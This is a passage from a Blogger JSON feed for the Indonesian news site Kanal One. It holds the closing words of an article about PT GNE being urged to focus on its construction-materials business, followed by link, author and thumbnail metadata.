dan pelajaran yang diperoleh dapat menjadi fondasi kebangkitan PT GNE ke depan.\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/422316593231773448\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/422316593231773448"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pt-gne-didorong-fokus-penuh-pada-bisnis.html","title":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w400-h225-c\/1000350954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});